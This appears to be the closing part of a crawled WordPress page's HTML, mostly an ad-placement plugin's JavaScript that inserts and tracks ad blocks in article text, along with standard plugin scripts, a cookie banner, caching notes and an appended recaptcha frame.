                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bg.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 100/234 queries in 0.489 seconds using Disk

Served from: bg.bladeil.com @ 2025-01-07 20:30:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XqsFHtWz26sS1foAKCj0JQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768760160878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>